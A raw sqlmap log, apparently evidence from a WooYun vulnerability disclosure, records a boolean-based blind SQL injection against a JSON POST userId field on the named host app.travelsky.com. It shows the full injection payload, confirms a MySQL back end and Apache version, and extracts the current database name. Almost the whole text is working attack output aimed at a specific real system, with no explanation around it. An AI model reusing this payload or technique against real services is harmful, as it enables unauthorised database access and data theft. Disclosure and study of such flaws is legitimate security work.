 [13:03:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"pageNo":"1","pageSize":"10","userId":"4555555@qq.com' or 'a'='a'
AND 8345=8345 -- -"}
---
[13:03:32] [INFO] testing MySQL
[13:03:32] [INFO] confirming MySQL
[13:03:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22
back-end DBMS: MySQL >= 5.0.0
[13:03:32] [INFO] fetching current database
[13:03:32] [INFO] retrieving the length of query output
[13:03:32] [INFO] resumed: 2
[13:03:32] [INFO] resumed: ad
current database: 'ad'
[13:03:32] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
app.travelsky.com'
www.wooyun.org